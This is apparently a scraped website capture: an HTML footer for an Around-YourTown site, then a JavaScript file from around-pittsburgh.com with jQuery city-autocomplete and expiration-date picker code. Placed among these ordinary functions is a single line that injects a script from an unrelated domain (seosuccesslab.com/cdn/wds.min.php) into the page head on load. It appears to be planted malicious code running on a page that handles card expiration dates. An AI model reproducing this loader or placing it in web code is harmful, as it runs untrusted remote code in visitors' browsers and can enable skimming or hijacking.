	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2026 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.around-pittsburgh.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
